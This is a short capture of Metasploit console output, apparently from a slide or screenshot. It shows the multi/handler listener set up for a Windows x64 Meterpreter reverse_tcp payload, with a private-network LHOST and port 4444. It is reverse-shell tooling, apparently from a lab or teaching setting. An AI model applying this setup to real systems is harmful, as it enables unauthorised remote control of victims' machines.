 msf exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
LHOST 192.168.78.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >